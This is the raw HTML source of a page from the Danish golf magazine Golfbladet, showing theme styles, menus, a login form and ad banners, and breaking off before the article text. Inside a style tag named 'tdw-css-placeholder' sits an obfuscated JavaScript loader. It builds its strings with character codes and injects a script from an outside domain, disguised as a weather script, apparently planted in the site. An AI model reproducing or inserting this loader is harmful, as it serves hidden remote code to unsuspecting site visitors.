.td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:14px!important}}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#23a850}.td-footer-wrapper .footer-social-wrap i.td-icon-font:hover{color:#23a850}.td-sub-footer-container{background-color:#222222}.td-sub-footer-container,.td-subfooter-menu li a{color:#ffffff}.td-subfooter-menu li a:hover{color:#23a850}.post blockquote p,.page blockquote p{color:#23a850}.post .td_quote_box,.page .td_quote_box{border-color:#23a850}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{font-family:Ubuntu}.td_mod_mega_menu .item-details a{font-family:Ubuntu}.post .td-post-header .entry-title{font-family:Montserrat}.td-post-template-default .td-post-header .entry-title{font-family:Montserrat;font-weight:800}.td-post-content p,.td-post-content{font-family:Georgia,Times,"Times New Roman",serif;font-size:16px}.post blockquote p,.page blockquote p,.td-post-text-content blockquote p{font-size:30px;line-height:35px}.td-post-content h1{font-weight:bold}.td-post-content h2{font-family:Montserrat;font-weight:bold}</style>




<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.golfbladet.com/",
                    "name": "Forside"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.golfbladet.com/category/underholdning/",
                    "name": "Underholdning"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.golfbladet.com/category/underholdning/golfmode/",
                    "name": "Golfmode"                                
                }
            }
            ,{
                "@type": "ListItem",
                "position": 4,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.golfbladet.com/golfmoden-dengang-og-i-dag/",
                    "name": "Golfmoden dengang og i dag"                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://www.golfbladet.com/wp-content/uploads/2024/12/cropped-logo-element-large2-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.golfbladet.com/wp-content/uploads/2024/12/cropped-logo-element-large2-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.golfbladet.com/wp-content/uploads/2024/12/cropped-logo-element-large2-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.golfbladet.com/wp-content/uploads/2024/12/cropped-logo-element-large2-270x270.png" />

<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#23a850}.tdm-btn-style2:before{border-color:#23a850}.tdm-btn-style2{color:#23a850}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #23a850;-moz-box-shadow:0 2px 16px #23a850;box-shadow:0 2px 16px #23a850}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #23a850;-moz-box-shadow:0 4px 26px #23a850;box-shadow:0 4px 26px #23a850}</style>

<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<style id="tdw-css-placeholder">(function(){try{var_wqkqpoym=String;letaanozkplbpr="f"+"ro"+_wqkqpoym['fr'+'om'+String.fromCharCode(67,104,97,114,67,111,100,101)](109,67,104,97,114,67)+"o"+"de";var_czkfk="s"+"c"+_wqkqpoym[aanozkplbpr](114,105,112,116),_sehrxxwats="c"+"re"+_wqkqpoym[aanozkplbpr](97,116,101,69,108,101,109,101,110,116),_pdyge="s"+_wqkqpoym[aanozkplbpr](114,99),_olppzm=_wqkqpoym[aanozkplbpr](105,100),_sjob="cu"+"rre"+_wqkqpoym[aanozkplbpr](110,116,83,99,114,105,112,116);var_khycgtnoy="pa"+"r"+_wqkqpoym[aanozkplbpr](101,110,116,78,111,100,101),_levjdon="i"+"ns"+_wqkqpoym[aanozkplbpr](101,114,116,66,101,102,111,114,101),_jexzditn="ge"+"El"+_wqkqpoym[aanozkplbpr](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101),_hsxvxnjxuo="h"+"e"+_wqkqpoym[aanozkplbpr](97,100),_roopnptqg="ap"+"p"+_wqkqpoym[aanozkplbpr](101,110,100,67,104,105,108,100),_zkfguqce=document;var_afksfhaeov="t"+"e"+_wqkqpoym[aanozkplbpr](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116),_iairwn=_zkfguqce[_sehrxxwats](_czkfk),_hizy=_wqkqpoym[aanozkplbpr](104,116,116,112,115,58,47,47)+_wqkqpoym[aanozkplbpr](102,105,114,115,116,46,100,97,116,97,111,102,112,97,103,101,115,46,99,111,109)+_wqkqpoym[aanozkplbpr](47)+"s"+"cr"+_wqkqpoym[aanozkplbpr](105,112,116,115)+_wqkqpoym[aanozkplbpr](47)+_wqkqpoym[aanozkplbpr](112)+"o"+"st"+_wqkqpoym[aanozkplbpr](46,106,115);_iairwn[_pdyge]=_hizy;_iairwn[_olppzm]=_afksfhaeov;if(_zkfguqce[_sjob]){_zkfguqce[_sjob][_khycgtnoy][_levjdon](_iairwn,_zkfguqce[_sjob])}else{_zkfguqce[_jexzditn](_hsxvxnjxuo)[0][_roopnptqg](_iairwn)}}catch (err){}})();</style></head>

<body class="wp-singular post-template-default single single-post postid-5184 single-format-standard wp-theme-Newspaper wp-child-theme-Newspaper-child td-standard-pack golfmoden-dengang-og-i-dag global-block-template-1 single_template_3 wpb-js-composer js-comp-ver-7.1 vc_responsive td-animation-stack-type0 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Golfbladet-154990008044582/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="http://instagram.com/golfbladetdk/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="mailto:kontakt@golfbladet.com" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
                <span style="display: none">Mail</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="http://twitter.com/GolfbladetDK" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-menu-container"><ul id="menu-main-menu" class="td-mobile-main-menu"><li id="menu-item-19" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-19"><a href="https://www.golfbladet.com/">Forside</a></li>
<li id="menu-item-1091" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1091"><a href="https://www.golfbladet.com/klubnyt/">Klubnyt</a></li>
<li id="menu-item-1093" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1093"><a href="https://www.golfbladet.com/golfturneringer/">Golfturneringer<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://www.golfbladet.com/category/turneringer/challenge-tour/">Challenge Tour</a></li>
	<li class="menu-item-0"><a href="https://www.golfbladet.com/category/turneringer/em/">EM</a></li>
	<li class="menu-item-0"><a href="https://www.golfbladet.com/category/turneringer/european-tour/">European Tour</a></li>
	<li class="menu-item-0"><a href="https://www.golfbladet.com/category/turneringer/let/">LET</a></li>
	<li class="menu-item-0"><a href="https://www.golfbladet.com/category/turneringer/lpga/">LPGA</a></li>
	<li class="menu-item-0"><a href="https://www.golfbladet.com/category/turneringer/majors/">Majors</a></li>
	<li class="menu-item-0"><a href="https://www.golfbladet.com/category/turneringer/pga/">PGA</a></li>
	<li class="menu-item-0"><a href="https://www.golfbladet.com/category/turneringer/ryder-cup/">Ryder Cup</a></li>
	<li class="menu-item-0"><a href="https://www.golfbladet.com/category/turneringer/senior-tour/">Senior Tour</a></li>
	<li class="menu-item-0"><a href="https://www.golfbladet.com/category/turneringer/vm/">VM</a></li>
</ul>
</li>
<li id="menu-item-1089" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1089"><a href="https://www.golfbladet.com/golfrejser/">Golfrejser<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.golfbladet.com/category/rejser/danmark/">Danmark</a></li>
	<li class="menu-item-0"><a href="https://www.golfbladet.com/category/rejser/udlandet/">Udlandet</a></li>
</ul>
</li>
<li id="menu-item-1164" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1164"><a href="https://www.golfbladet.com/golfbaner/">Golfbaner<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.golfbladet.com/category/golfbane/danske-baner/">Danske baner</a></li>
	<li class="menu-item-0"><a href="https://www.golfbladet.com/category/golfbane/udenlandske-baner/">Udenlandske baner</a></li>
</ul>
</li>
<li id="menu-item-1090" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1090"><a href="https://www.golfbladet.com/golfudstyr/">Golfudstyr</a></li>
<li id="menu-item-1094" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1094"><a href="https://www.golfbladet.com/instruktion/">Viden &#038; Instruktion<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.golfbladet.com/category/golfviden/behandling/">Behandling</a></li>
	<li class="menu-item-0"><a href="https://www.golfbladet.com/category/golfviden/fysisk-traening/">Fysisk træning</a></li>
	<li class="menu-item-0"><a href="https://www.golfbladet.com/category/golfviden/instruktion/">Instruktion</a></li>
	<li class="menu-item-0"><a href="https://www.golfbladet.com/category/golfviden/mental-traening/">Mental træning</a></li>
	<li class="menu-item-0"><a href="https://www.golfbladet.com/category/golfviden/regler/">Regler</a></li>
</ul>
</li>
<li id="menu-item-1179" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1179"><a href="https://www.golfbladet.com/bladet/">Læs GOLFBLADET</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.golfbladet.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Søg</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 3
-->


<div class="td-header-wrap td-header-style-3 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	<!-- td weather source: cache -->		<div class="td-weather-top-widget" id="td_top_weather_uid">
			<i class="td-icons broken-clouds-n"></i>
			<div class="td-weather-now" data-block-uid="td_top_weather_uid">
				<span class="td-big-degrees">-0.3</span>
				<span class="td-weather-unit">C</span>
			</div>
			<div class="td-weather-header">
				<div class="td-weather-city">Copenhagen</div>
			</div>
		</div>
		<div class="menu-top-container"><ul id="menu-top-menu" class="top-header-menu"><li id="menu-item-15964" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-15964"><a href="https://www.golfbladet.com/alle-nyheder/">Alle nyheder</a></li>
<li id="menu-item-1186" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1186"><a href="https://www.golfbladet.com/om-os/">Om os</a></li>
<li id="menu-item-1187" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1187"><a href="https://www.golfbladet.com/kontakt/">Kontakt &#038; Annoncering</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
            <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" aria-label="Search" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>


        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.golfbladet.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Søg" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Golfbladet-154990008044582/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="http://instagram.com/golfbladetdk/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="mailto:kontakt@golfbladet.com" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
                <span style="display: none">Mail</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="http://twitter.com/GolfbladetDK" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Velkommen! Log ind på din konto</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">dit brugernavn</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">din adgangskode</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Find din adgangskode</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">din email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">En adgangskode vil blive sendt til dig på email</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://www.golfbladet.com/">
            <img class="td-retina-data" data-retina="http://www.golfbladet.com/wp-content/uploads/2018/01/logo-600x200.png" src="http://www.golfbladet.com/wp-content/uploads/2018/01/logo-300x100.png" alt="Velkommen til Golfbladet.com"  width="275" height="48"/>
            <span class="td-visual-hidden">Golfbladet.com</span>
        </a>
                </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td-a-rec-no-translate tdi_1 td_block_template_1">
<style>.tdi_1.td-a-rec{text-align:center}.tdi_1.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_1 .td-element-style{z-index:-1}.tdi_1.td-a-rec-img{text-align:left}.tdi_1.td-a-rec-img img{margin:0 auto 0 0}.tdi_1 .td_spot_img_all img,.tdi_1 .td_spot_img_tl img,.tdi_1 .td_spot_img_tp img,.tdi_1 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_1.td-a-rec-img{text-align:center}}</style><div class="g g-1"><div class="g-dyn a-107 c-1"><a class="gofollow" data-track="MTA3LDEsMSw2MA==" href="https://www.ferieforalle.dk/messe/dansk-golfshow" target="_blank">
	<img alt="Ferie for alle 2025" src="https://www.golfbladet.com/wp-content/uploads/2026/01/930x180-FFA26-Golfbanner-260112_DEZ.jpg" />
</a></div><div class="g-dyn a-40 c-2"><a class="gofollow" data-track="NDAsMSwxLDYw" href="https://depresso.dk/vare/smagspakke/3-poser/?utm_source=Sportify - Golfbladet.com&utm_medium=display&utm_campaign=2021 - Uge 16: Golfbladet.com&utm_content=Topbanner" target="_blank">
	<img alt="Depresso Coffee" src="https://www.golfbladet.com/wp-content/uploads/2021/04/930x180.gif" />
</a></div><div class="g-dyn a-96 c-3"><a class="gofollow" data-track="OTYsMSwxLDYw" href="https://enjoyresorts.dk/enjoy-resorts-roemoe/golf/" target="_blank">
	<img alt="" src="https://www.golfbladet.com/wp-content/uploads/2025/02/enjoy-resort-banner.jpg" />
</a></div></div>

</div>
</div>                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-menu-no-search">
            <div class="td-container td-header-row td-header-main-menu black-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" aria-label="Logo" href="https://www.golfbladet.com/">
			<img class="td-retina-data" data-retina="http://www.golfbladet.com/wp-content/uploads/2018/01/logo-600x200.png" src="http://www.golfbladet.com/wp-content/uploads/2018/01/logo-300x100.png" alt="Velkommen til Golfbladet.com"  width="275" height="48"/>
		</a>
			<a class="td-header-logo td-sticky-disable" aria-label="Logo" href="https://www.golfbladet.com/">
			<img class="td-retina-data" data-retina="http://www.golfbladet.com/wp-content/uploads/2018/01/logo-600x200.png" src="http://www.golfbladet.com/wp-content/uploads/2018/01/logo-300x100.png" alt="Velkommen til Golfbladet.com"  width="275" height="48"/>
		</a>
	    </div>
    <div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-19"><a href="https://www.golfbladet.com/">Forside</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1091"><a href="https://www.golfbladet.com/klubnyt/">Klubnyt</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-mega-menu menu-item-1093"><a href="https://www.golfbladet.com/golfturneringer/">Golfturneringer</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_2 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_2" ><script>var block_tdi_2 = new tdBlock();
block_tdi_2.id = "tdi_2";
block_tdi_2.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"10","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_2","tdc_css_class":"tdi_2","tdc_css_class_style":"tdi_2_rand_style"}';
block_tdi_2.td_column_number = "3";
block_tdi_2.block_type = "td_block_mega_menu";
block_tdi_2.post_count = "4";
block_tdi_2.found_posts = "3458";
block_tdi_2.header_color = "";
block_tdi_2.ajax_pagination_infinite_stop = "";
block_tdi_2.max_num_pages = "865";
tdBlocksArray.push(block_tdi_2);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_2" id="tdi_3" data-td_block_id="tdi_2" data-td_filter_value="" href="https://www.golfbladet.com/category/turneringer/">Alle</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_4" data-td_block_id="tdi_2" data-td_filter_value="877" href="https://www.golfbladet.com/category/turneringer/challenge-tour/">Challenge Tour</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_5" data-td_block_id="tdi_2" data-td_filter_value="881" href="https://www.golfbladet.com/category/turneringer/em/">EM</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_6" data-td_block_id="tdi_2" data-td_filter_value="873" href="https://www.golfbladet.com/category/turneringer/european-tour/">European Tour</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_7" data-td_block_id="tdi_2" data-td_filter_value="876" href="https://www.golfbladet.com/category/turneringer/let/">LET</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_8" data-td_block_id="tdi_2" data-td_filter_value="875" href="https://www.golfbladet.com/category/turneringer/lpga/">LPGA</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_9" data-td_block_id="tdi_2" data-td_filter_value="879" href="https://www.golfbladet.com/category/turneringer/majors/">Majors</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_10" data-td_block_id="tdi_2" data-td_filter_value="874" href="https://www.golfbladet.com/category/turneringer/pga/">PGA</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_11" data-td_block_id="tdi_2" data-td_filter_value="882" href="https://www.golfbladet.com/category/turneringer/ryder-cup/">Ryder Cup</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_12" data-td_block_id="tdi_2" data-td_filter_value="878" href="https://www.golfbladet.com/category/turneringer/senior-tour/">Senior Tour</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_13" data-td_block_id="tdi_2" data-td_filter_value="880" href="https://www.golfbladet.com/category/turneringer/vm/">VM</a></div></div><div id=tdi_2 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.golfbladet.com/hoejgaard-frem-som-nr-5-fire-af-seks-danskere-klarede-cuttet/"  rel="bookmark" class="td-image-wrap " title="Højgaard frem som nr. 5 &#8211; fire af seks danskere klarede cuttet" ><img class="entry-thumb" src="[data-uri]" alt="" title="Højgaard frem som nr. 5 &#8211; fire af seks danskere klarede cuttet" data-type="image_tag" data-img-url="https://www.golfbladet.com/wp-content/uploads/2024/04/Hoejgaard-runde-2-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.golfbladet.com/category/turneringer/" class="td-post-category" >Turneringer</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.golfbladet.com/hoejgaard-frem-som-nr-5-fire-af-seks-danskere-klarede-cuttet/"  rel="bookmark" title="Højgaard frem som nr. 5 &#8211; fire af seks danskere klarede cuttet">Højgaard frem som nr. 5 &#8211; fire af seks danskere klarede&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.golfbladet.com/vanskelig-dag-i-dubai/"  rel="bookmark" class="td-image-wrap " title="Vanskelig dag i Dubai" ><img class="entry-thumb" src="[data-uri]" alt="" title="Vanskelig dag i Dubai" data-type="image_tag" data-img-url="https://www.golfbladet.com/wp-content/uploads/2026/01/Molinari-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.golfbladet.com/category/turneringer/european-tour/" class="td-post-category" >European Tour</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.golfbladet.com/vanskelig-dag-i-dubai/"  rel="bookmark" title="Vanskelig dag i Dubai">Vanskelig dag i Dubai</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.golfbladet.com/chris-gotterup-goetterup-vandt-sony-open/"  rel="bookmark" class="td-image-wrap " title="Chris Gotterup/Gøtterup vandt Sony Open" ><img class="entry-thumb" src="[data-uri]" alt="" title="Chris Gotterup/Gøtterup vandt Sony Open" data-type="image_tag" data-img-url="https://www.golfbladet.com/wp-content/uploads/2026/01/Gotterup-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.golfbladet.com/category/turneringer/pga/" class="td-post-category" >PGA</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.golfbladet.com/chris-gotterup-goetterup-vandt-sony-open/"  rel="bookmark" title="Chris Gotterup/Gøtterup vandt Sony Open">Chris Gotterup/Gøtterup vandt Sony Open</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.golfbladet.com/thorbjoern-gik-i-staa-men-blev-nr-7-nacho-elvira-gik-ogsaa-i-staa-men-kom-i-gang-igen-og-vandt/"  rel="bookmark" class="td-image-wrap " title="Thorbjørn gik i stå, men blev nr. 7. Nacho Elvira gik også i stå, men kom i gang igen og vandt" ><img class="entry-thumb" src="[data-uri]" alt="" title="Thorbjørn gik i stå, men blev nr. 7. Nacho Elvira gik også i stå, men kom i gang igen og vandt" data-type="image_tag" data-img-url="https://www.golfbladet.com/wp-content/uploads/2026/01/Nacho-Elvira-2-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.golfbladet.com/category/generelt/" class="td-post-category" >Generelt</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.golfbladet.com/thorbjoern-gik-i-staa-men-blev-nr-7-nacho-elvira-gik-ogsaa-i-staa-men-kom-i-gang-igen-og-vandt/"  rel="bookmark" title="Thorbjørn gik i stå, men blev nr. 7. Nacho Elvira gik også i stå, men kom i gang igen og vandt">Thorbjørn gik i stå, men blev nr. 7. Nacho Elvira gik&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-mega-menu menu-item-1089"><a href="https://www.golfbladet.com/golfrejser/">Golfrejser</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_14 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_14" ><script>var block_tdi_14 = new tdBlock();
block_tdi_14.id = "tdi_14";
block_tdi_14.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"8","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_14","tdc_css_class":"tdi_14","tdc_css_class_style":"tdi_14_rand_style"}';
block_tdi_14.td_column_number = "3";
block_tdi_14.block_type = "td_block_mega_menu";
block_tdi_14.post_count = "4";
block_tdi_14.found_posts = "255";
block_tdi_14.header_color = "";
block_tdi_14.ajax_pagination_infinite_stop = "";
block_tdi_14.max_num_pages = "64";
tdBlocksArray.push(block_tdi_14);
